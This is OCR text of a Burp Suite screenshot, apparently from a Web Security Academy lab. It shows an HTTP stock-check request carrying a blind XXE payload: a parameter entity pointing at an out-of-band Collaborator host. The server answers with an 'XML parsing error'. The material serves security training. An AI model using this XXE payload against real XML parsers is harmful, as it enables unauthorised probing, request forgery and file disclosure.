 Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3500d804f4b01c80578a3e006900dc.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin:
https://0a3500d804f4b01c80578a3e006900dc.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://v73x3lf7w7wbr395716lba372y8pwgk5.oastify.com
"> %xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"